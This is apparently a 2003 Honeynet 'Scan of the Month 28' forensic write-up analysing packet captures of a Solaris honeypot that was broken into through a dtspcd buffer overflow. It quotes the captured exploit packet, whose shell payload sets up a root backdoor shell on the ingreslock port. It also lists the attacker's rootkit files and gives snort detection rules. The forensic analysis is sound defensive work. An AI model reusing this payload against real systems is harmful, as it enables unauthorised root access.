Honeynet Challenge
Scan of the Month 28
Bill Frische
05/08/2003
bill dot frische at comcast dot net
The Challenge:
Members of the AT&T Mexico Honeynet
captured a unique attack. As common, what is interesting is not how the
attackers broke in, but what they did afterwards. Your mission is to analyze
the network capture of the attacker's activity and decode the attacker's
actions. There are two binary log files. Day1 captured the break in, Day3
captures some unique activity following the compromise. The honeypot in
question is IP 192.168.100.28.
Download the Binaries
day1.log.gz
MD5 (day1.log.gz) = 79e5871791542c8f38dd9cee2b2bc317
day3.log.gz
MD5 (day3.log.gz) = af8ab95f41530fe3561b506b422ed636
Verification of the
Binaries

Tools used in Anaylsis
Ethereal
Snort
p0f
mimedump.pl
All work was done on
a Athlon 2100+ System with Lindows OS 3.1
Questions
- What is
the operating system of the honeypot? How did you determine that? (see
day1)
The honeypot system was a running the
Solaris 2.8 (or SunOS 5.8). This is determined by
reading through the tcpdump
log of day1 with ethereal and noticing an ftp session which
occurred between the
honeynet and the attacking system. A file was downloaded which
began with "sol." This
was a clue that is was a Solaris OS.
After that, I ran snort
with the custom rules of:
alert tcp any any ->
any any (msg:"OS"; flags: A+; content:"sun"; nocase;)
alert tcp any any ->
any any (msg:"OS"; flags: A+; content:"sol"; nocase;)
This returned many hits.
After examining a couple, I found this snort log output:
[**] OS [**]
11/29-08:36:38.102597 192.168.100.28:1524
-> 61.219.90.180:56712
TCP TTL:64 TOS:0x0 ID:51363
IpLen:20 DgmLen:216 DF
***AP*** Seq: 0xBA6D43C4
Ack: 0x805BECFE Win: 0x6028 TcpLen: 32
TCP Options (3) => NOP
NOP TS: 113868657 48511194
53 75 6E 4F 53 20 7A 6F 62
65 72 69 75 73 20 35 SunOS zoberius 5
2E 38 20 47 65 6E 65 72 69
63 5F 31 30 38 35 32 .8 Generic_10852
38 2D 30 39 20 73 75 6E 34
75 20 73 70 61 72 63 8-09 sun4u sparc
20 53 55 4E 57 2C 55 6C 74
72 61 2D 35 5F 31 30 SUNW,Ultra-5_10
0A 2F 63 6F 72 65 3A 20 4E
6F 20 73 75 63 68 20 ./core: No such
66 69 6C 65 20 6F 72 20 64
69 72 65 63 74 6F 72 file or director
79 0A 2F 76 61 72 2F 64 74
2F 74 6D 70 2F 44 54 y./var/dt/tmp/DT
53 50 43 44 2E 6C 6F 67 3A
20 4E 6F 20 73 75 63 SPCD.log: No suc
68 20 66 69 6C 65 20 6F 72
20 64 69 72 65 63 74 h file or direct
6F 72 79 0A 42 44 20 50 49
44 28 73 29 3A 20 31 ory.BD PID(s): 1
37 37 33 0A
773.
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
This output shows
that a packet was sent from 192.168.100.28 to 61.219.90.180
that had the text
string "SunOS zoberius 5.8" in it. It is typical for a Solaris
machine
to show version information
in the output of "SunOS <computer name> <SunOS version>"
in response to a uname
-a command. This is confimed in Ethereal by locating the packet
above and doing a "Follow
TCP Stream" command.

The passive os fingerprinting tool p0f
generally confirms this result:

2. How did the attacker(s) break
into the system? (see day1)
The attacker broke into the
system using a flaw in the Common Desktop Environment.
This exploit was shown to be active
in the wild by the Honeynet Project:
http://web.archive.org/web/20020213234231/http://project.honeynet.org/scans/dtspcd/dtspcd.txt
A writeup can be found
at:
http://www.cert.org/advisories/CA-2002-01.html
Using snort to detect this exploit, there are several
packets below this one leading up to
the buffer overflow. The most interesting
of these packets, where the shell is executed is
included below:
[**]
OS [**]
11/29-08:36:26.503382 61.219.90.180:56711 ->
192.168.100.28:6112
TCP TTL:44 TOS:0x0 ID:61373 IpLen:20 DgmLen:1500
DF
***A**** Seq: 0x7FC1DB88 Ack: 0xBA41EB06
Win: 0x16D0 TcpLen: 32
TCP Options (3) => NOP NOP TS: 48510034 113867474
0000000204103e0003 4 ...10...@...@.......@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
..@...@...@...@...@...@...@...@...@...@...@...@...@...@...@.
...
..........4.#. .. ... ..* ..* ..#...#...#...#....
... ./bin/ksh
-c echo "ingreslock stream tcp nowait
root /bin/sh sh -i">/
tmp/x;/usr/sbin/inetd -s /tmp/x;sleep 10;/bin/rm
-f /tmp/x AAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
The string
103e is the signature for this exploit.
The end of the packet lauches a korn
shell to create a file in /tmp called x and put the
line "ingreslock stream tcp nowait
root /bin/sh sh -i" in the file. It then calls
inetd with the -s switch
to run in standalone mode using the configuration file /tmp/x.
Then, it waits 10 seconds
before beginning the cleanup. The net result is that an
interactive shell is now
running on the ingreslock port, usually port 1524.
3. Which systems were used in
this attack, and how?(see day1)
61.219.90.180 was used to exploit dtspcd,
get the shell, install rootkit, patch the system,
install psybnc -- which is an irc
proxy. A full text log of what happened after the shell
was gained can be found here. The one thing that cannot be seen
in the text log is what
files were installed in the tar file
downloaded by the attacker named "sol.tar.gz." However,
by using Ethereal to reassemble the
http stream and then mimedump.pl to decode the mime
encoding a list of file extracted onto
the system can be generated as shown below:
jerusalem89998:~/scan28/day1/mimedump-tmp#
tar tvf msg-2746-1.tar > ../rootkit-files.txt
jerusalem89998:~/scan28/day1/mimedump-tmp# cd
..
jerusalem89998:~/scan28/day1# more rootkit-files.txt
drwxr-xr-x train/train
0 2002-11-15 03:05:47 sol/
-rwxr-xr-x train/train
715 2002-08-06 21:15:18 sol/dl
-rwx------ train/train 9056
2002-04-26 10:50:41 sol/du
-rwx------ train/train 35376 2002-04-26
10:50:41 sol/l2
-rwx------ train/train 18120
2002-04-26 10:50:41 sol/ls
-rwx------ train/train 8332
2002-04-26 10:50:41 sol/pg
-rwx------ train/train 9492
2002-04-26 10:50:41 sol/ps
-rwx------ train/train 8772
2002-04-26 10:50:41 sol/su
-rwx------ train/train 1787
2002-04-26 10:50:41 sol/sz
drwxr-xr-x train/train
0 2002-04-26 10:50:43 sol/etc/
-rw------- train/train
397 2002-04-26 10:50:43 sol/etc/tconf
-rw------- train/train
525 2002-04-26 10:50:43 sol/etc/ssh_host_key
-rw------- train/train
512 2002-04-26 10:50:43 sol/etc/ssh_random_seed
-rw------- train/train
329 2002-04-26 10:50:43 sol/etc/ssh_host_key.pub
-rwx------ train/train 11668 2002-04-26
10:50:43 sol/fix
-rwx------ train/train 13984 2002-04-26
10:50:41 sol/ls2
-rwx------ train/train 21424 2002-04-26
10:50:41 sol/sn2
-rwx------ train/train 10488 2002-04-26
10:50:41 sol/syn
-rwx------ train/train 1910
2002-04-26 10:50:43 sol/szl
-rwx------ train/train 86024 2002-04-26
10:50:42 sol/top
-rwx------ train/train 9064
2002-04-26 10:50:41 sol/find
-rw------- train/train
877 2002-08-25 18:56:22 sol/logo
-rwx------ train/train 12472 2002-04-26
10:50:42 sol/lsof
-rwx------ train/train 8780
2002-04-26 10:50:41 sol/ping
-rwxr-xr-x train/train 259832 2002-04-26
10:50:41 sol/sshd
-rwx------ train/train
17 2002-04-26 10:50:43 sol/sver
-rwx------ train/train 136288 2002-04-26
10:50:43 sol/wget
-rw-r--r-- train/train 194539 2002-04-26
10:50:41 sol/psy.tar.Z
-rw-r--r-- train/train 37809 2002-04-26
10:50:41 sol/110646-03.zip
-rwx------ train/train
80 2002-04-26 10:50:41 sol/sniffload
-rwx------ train/train 8672
2002-04-26 10:50:41 sol/crypt
-rwx------ train/train 15180 2002-04-26
10:50:42 sol/idsol
-rwx------ train/train 9508
2002-04-26 10:50:41 sol/login
-rwx------ train/train 8388
2002-04-26 10:50:42 sol/rpass
-rwxr-xr-x train/train 11369 2002-11-15
03:06:26 sol/setup
-rwx------ train/train 8024
2002-04-26 10:50:41 sol/utime
-rw------- train/train
114 2002-04-26 10:50:41 sol/x.conf2
-rwx--x--x train/train 7725
2002-04-26 10:50:41 sol/findkit
-rw-r--r-- train/train 187911 2002-04-26
10:50:41 sol/103577-13.tar.Z
-rwx------ train/train 260272 2002-04-26
10:50:43 sol/ssh-dxe
-rw-r--r-- train/train 201027 2002-04-26
10:50:41 sol/109662-03.tar.Z
-rwx------ train/train 8772
2002-04-26 10:50:41 sol/strings
-rwx------ train/train 9064
2002-04-26 10:50:41 sol/netstat
-rw-r--r-- train/train 41775 2002-04-26
10:50:41 sol/111606-02.zip
-rwxr-xr-x train/train 2869
2002-04-26 14:01:10 sol/p-engine
-rwx------ train/train 8780
2002-04-26 10:50:41 sol/passwd
-rw------- train/train
446 2002-04-26 10:50:42 sol/x.conf
-rwx------ train/train 12874 2002-08-25
18:54:09 sol/switch
-rw------- train/train 11246 2002-08-21
11:16:21 sol/setup.save
-rwxr-xr-x train/train
217 2002-04-26 10:50:41 sol/startbnc
-rwx------ train/train
282 2002-04-26 10:50:43 sol/removekit
-rwxr-xr-x train/train
732 2002-04-26 10:50:42 sol/patch.sol5
-rwxr-xr-x train/train
862 2002-04-26 10:50:42 sol/patch.sol6
-rwxr-xr-x train/train
840 2002-04-26 10:50:43 sol/patch.sol7
-rwxr-xr-x train/train 1011
2002-04-26 10:50:41 sol/patch.sol8
-rwxr-xr-x train/train
488 2002-04-26 10:50:41 sol/childkiller
-rwx------ train/train 4032
2002-04-26 10:50:41 sol/cleaner
-rwxr-xr-x train/train 109372 2002-10-22
12:03:05 sol/solsch
80.117.14.44 connected to the psybnc server, configured,
and tested it. A
full text log of this configuration
transaction can be found here.
The attacker continued
connecting from this IP and the transactions
can be found here, here, and here.
206.252.192.195 is the irc server
which was connected to on day 1. A full text log
can be found here.
62.211.66.16 is the ftp server
where the attacker downloaded files from. FTPing to it
anonymously tells you to sign up for a
web page at http://www.xoom.com for access.
62.211.66.53 is another Xoom address
where the attacker downloaded a file
via http. The site does free
web hosting and resolves to xoom.virgilio.it.
Both 62 addresses are reported
to be owned by Telecom Italia NET by
RIPE (www.ripe.net/whois).
sunsolve.sun.com was used to download
some patches to install onto the system.
4. Create a diagram that demonstrates the
sequences involved in the attack.

5. What is the purpose/reason
of the ICMP packets with 'skillz' in them? (see day1)
This is evidence of a Distributed
Denial of Service tool called Stacheldraht. This is the client
side trying to talk to a server at
61.134.3.11 and 217.116.38.10. If it were successful,
the client would get a packet with
the work 'ficken' in the payload instead of skillz.
Another clue that this is a Stacheldraht
is the strange identifier in each packet of 0x1a0a
(in binary) or 6666 (in decimal).
There appears to be no evidence that the client was
able to contact its server on day1.
6. Following the attack, the
attacker(s) enabled a unique protocol that one would not expect to find
on an IPv4 network. Can you identify that
protocol and why it was used?
IPv6. It appears
the attacker wanted to connect to an IRC Server in Italy which used IPv6.
This particular application of IPv6
is encapsulated into IPv4. This is a known project
called 6bone. According to the
6bone website, the purpose of 6bone is to be an IPv6 testbed
and is a virtual network using IPv6
over IPv4 tunneling. More information about it can be
found at http://www.6bone.net/.
The traffic generated between the
compromised machine and an IRC server is indeed IPv6
encapsulated in IPv4. The packet
analyzer Ethereal easily show this encapsulation:

The screen shot of x-chat below shows
that irc6.edisontel.com and irc6.edisontel.it have
the same IPv6 address. It is
the same address on which the IRC conversation takes place
on day three. The full text
of that conversation can be found here.

7. Can you identify the nationality of the attacker?
On the Internet you can be anyone
from anywhere. However, due to the conversations recorded in the tcpdump
logs
it can be assumed that the attacker
was fluent in Italian. Furthermore, the some IP addresses involved
in the attack
the belong to an various organizations
physically located in Italy. I would conjecture that the attacker
was Italian.
Bonus Question:
What are the implications of
using the unusual IP protocol to the Intrusion Detection industry?
Tunneling always is a problem
with IDS. For a host based IDS, it is less of an issue due
to the fact that you are, generally,
looking at things from a higher view than the TCP/IP
layer -- you are looking for changed
files, password changes, kernel mods, etc....
For a Network IDS, tunneling often
causes issues because in a signature base NIDS you will
often be looking a certain number of
bytes into the packet for the information to match the signature.
If the attack has been encapsulated,
you will have your byte offset wrong.
However, the problem is no worse than
having VLAN tagging. Once you know that you
are dealing with an encapsulated protocol,
you change the way you look and move on.
On the other hand, an anonlmy based
NIDS would ideally catch this immediately because the
IDS specialist has properly configured
their network and knows that the NIDS should never see
a IPv6 packet under normal circumstances.
The real problem for the NIDS industry
is the proliferation of encrypted sessions. If day3 had been
encapsulated with SSH or SSL there
would be no reading or detecting the usual protocol.
What tools exist that can decode
this protocol?
I used mainly Ethereal. Snort
2.0.0 has some IPv6 functionality. WildPackets' EtherPeek 5.0
includes IPv6 decode functionality.
IxAnalyze also will decode them. There are a whole
slew of commercial products which
can decode IPv6.
![]()



